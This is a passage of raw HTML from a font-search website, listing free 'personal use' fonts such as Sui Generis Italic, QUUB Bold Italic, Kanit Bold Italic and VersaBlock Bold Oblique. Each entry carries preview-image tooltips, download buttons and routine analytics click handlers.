										<a href="/FF_NK57MonospaceSeEb-Italic.font"  id="urlidi318889" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=318889&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceSeEb-ItalicA.png" alt="NK57MonospaceSeEb-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceSeEb-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceSeEb-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceSeEb-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceSeEb-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceSeEb-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceSeEb-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceSeEb-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NK57MonospaceSeEb-Italic.font" id="urlidd318889" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NK57MonospaceSeEb-Italic.font">NK57MonospaceSeEb-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid318889"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf60" data-iddomain="0">
						<a href="/FF_Sui-Generis-Italic.font" id="urlidt265604" data-iddomain="0" target="_blank" rel="noopener" class="urlidt60 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="60. Sui Generis Italic">60. Sui Generis Italic</a>
						<div class="row align-items-center no-gutters" id="hfid265604" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sui-Generis-Italic.font"  id="urlidi265604" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=265604&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sui-Generis-ItalicA.png" alt="Sui Generis Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sui-Generis-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sui-Generis-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sui-Generis-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sui-Generis-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sui-Generis-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sui-Generis-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sui-Generis-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sui-Generis-Italic.font" id="urlidd265604" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sui-Generis-Italic.font">Sui Generis Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid265604"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf61" data-iddomain="0">
						<a href="/FF_QUUB-Bold_Italic.font" id="urlidt1139999" data-iddomain="0" target="_blank" rel="noopener" class="urlidt61 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="61. QUUB Bold_Italic">61. QUUB Bold_Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1139999" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_QUUB-Bold_Italic.font"  id="urlidi1139999" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1139999&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Bold_ItalicA.png" alt="QUUB Bold_Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Bold_ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Bold_ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Bold_Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Bold_Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Bold_Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Bold_Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Bold_ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_QUUB-Bold_Italic.font" id="urlidd1139999" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_QUUB-Bold_Italic.font">QUUB Bold_Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1139999"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf62" data-iddomain="0">
						<a href="/FF_QUUB-Bold_Italic_R.font" id="urlidt1140003" data-iddomain="0" target="_blank" rel="noopener" class="urlidt62 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="62. QUUB Bold_Italic_R">62. QUUB Bold_Italic_R</a>
						<div class="row align-items-center no-gutters" id="hfid1140003" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_QUUB-Bold_Italic_R.font"  id="urlidi1140003" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1140003&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Bold_Italic_RA.png" alt="QUUB Bold_Italic_R Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Bold_Italic_RA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Bold_Italic_RA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Bold_Italic_Ra.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Bold_Italic_Ra1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Bold_Italic_R0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Bold_Italic_R01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Bold_Italic_RA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_QUUB-Bold_Italic_R.font" id="urlidd1140003" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_QUUB-Bold_Italic_R.font">QUUB Bold_Italic_R font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1140003"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf63" data-iddomain="0">
						<a href="/FF_Kanit-Bold-Italic.font" id="urlidt326647" data-iddomain="0" target="_blank" rel="noopener" class="urlidt63 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="63. Kanit Bold Italic">63. Kanit Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid326647" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Kanit-Bold-Italic.font"  id="urlidi326647" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326647&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kanit-Bold-ItalicA.png" alt="Kanit Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kanit-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kanit-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kanit-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kanit-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kanit-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kanit-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kanit-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Kanit-Bold-Italic.font" id="urlidd326647" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Kanit-Bold-Italic.font">Kanit Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326647"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf64" data-iddomain="0">
						<a href="/FF_Dizhitl-Bold-Italic.font" id="urlidt914697" data-iddomain="0" target="_blank" rel="noopener" class="urlidt64 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="64. Dizhitl Bold Italic">64. Dizhitl Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid914697" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Dizhitl-Bold-Italic.font"  id="urlidi914697" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914697&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dizhitl-Bold-ItalicA.png" alt="Dizhitl Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dizhitl-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dizhitl-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dizhitl-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dizhitl-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dizhitl-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dizhitl-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dizhitl-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Dizhitl-Bold-Italic.font" id="urlidd914697" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Dizhitl-Bold-Italic.font">Dizhitl Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914697"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf65" data-iddomain="0">
						<a href="/FF_REGGAE-BASS-Bold-Italic.font" id="urlidt1230590" data-iddomain="0" target="_blank" rel="noopener" class="urlidt65 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="65. REGGAE BASS Bold Italic">65. REGGAE BASS Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1230590" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_REGGAE-BASS-Bold-Italic.font"  id="urlidi1230590" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1230590&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_REGGAE-BASS-Bold-ItalicA.png" alt="REGGAE BASS Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_REGGAE-BASS-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_REGGAE-BASS-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_REGGAE-BASS-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_REGGAE-BASS-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_REGGAE-BASS-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_REGGAE-BASS-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_REGGAE-BASS-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_REGGAE-BASS-Bold-Italic.font" id="urlidd1230590" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_REGGAE-BASS-Bold-Italic.font">REGGAE BASS Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1230590"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf66" data-iddomain="0">
						<a href="/FF_VersaBlock-Bold-Oblique.font" id="urlidt638546" data-iddomain="0" target="_blank" rel="noopener" class="urlidt66 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="66. VersaBlock Bold Oblique">66. VersaBlock Bold Oblique</a>
						<div class="row align-items-center no-gutters" id="hfid638546" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_VersaBlock-Bold-Oblique.font"  id="urlidi638546" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=638546&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VersaBlock-Bold-ObliqueA.png" alt="VersaBlock Bold Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VersaBlock-Bold-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VersaBlock-Bold-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VersaBlock-Bold-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VersaBlock-Bold-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VersaBlock-Bold-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VersaBlock-Bold-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VersaBlock-Bold-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_VersaBlock-Bold-Oblique.font" id="urlidd638546" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_VersaBlock-Bold-Oblique.font">VersaBlock Bold Oblique font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid638546"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf67" data-iddomain="0">
						<a href="/FF_BARBARIAN-Italic.font" id="urlidt559084" data-iddomain="0" target="_blank" rel="noopener" class="urlidt67 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="67. BARBARIAN Italic">67. BARBARIAN Italic</a>
						<div class="row align-items-center no-gutters" id="hfid559084" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
